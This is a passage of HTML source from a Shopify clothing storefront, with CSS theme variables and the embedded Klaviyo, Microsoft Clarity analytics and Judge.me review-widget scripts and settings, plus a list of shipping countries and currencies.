        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA?return_url=%2F%23k-hub",
    register: "/account/register?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'CA',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View 